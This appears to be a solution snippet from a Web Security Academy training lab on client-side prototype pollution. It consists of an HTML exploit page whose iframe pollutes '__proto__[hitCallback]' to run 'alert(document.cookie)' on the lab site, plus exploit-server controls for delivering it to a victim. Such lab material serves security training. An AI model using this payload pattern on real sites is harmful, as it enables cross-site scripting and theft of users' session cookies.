 Body:
<html>
<head>
<title>Client-side prototype pollution in third-party libraries</title>
</head>
<body>
<iframe src="https://0aca001a03c2b291c133bcd300da0067.web-security-
academy.net/#__proto__[hitCallback]=alert(document.cookie)"></iframe>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log